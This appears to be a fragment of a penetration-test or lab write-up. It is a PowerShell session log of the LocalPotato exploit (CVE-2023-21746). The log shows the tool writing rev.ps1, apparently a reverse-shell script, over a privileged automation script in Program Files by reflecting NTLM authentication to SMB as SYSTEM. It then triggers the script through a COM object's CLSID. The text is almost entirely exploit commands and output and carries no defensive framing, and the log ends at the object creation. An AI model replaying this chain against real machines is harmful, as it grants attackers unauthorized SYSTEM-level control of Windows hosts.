 PS C:\Users\Martin.T\Desktop> cmd /c .\LocalPotato.exe -i C:\Users\Martin.T\Desktop\rev.ps1 -o \'Program Files'\Automation-Scripts\wpad-cache-cleaner.ps1
cmd /c .\LocalPotato.exe -i C:\Users\Martin.T\Desktop\rev.ps1 -o \'Program Files'\Automation-Scripts\wpad-cache-cleaner.ps1
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADvxZcgn0Yy7GhZUtOm2jCKAfgAAJwP6AwbVj15loHCUisAFQAHAFcAUwAtADMAAAAHADEAOQA
ALgA5ADkALgAyAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Program Files\Automation-Scripts\wpad-cache-cleaner.ps1 success
[+] SMB Write Request file: Program Files\Automation-Scripts\wpad-cache-cleaner.ps1 success
[+] SMB Close File success
[+] SMB Tree Disconnect success
PS C:\Users\Martin.T\Desktop> $type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
PS C:\Users\Martin.T\Desktop> $object = [Activator]::CreateInstance($type)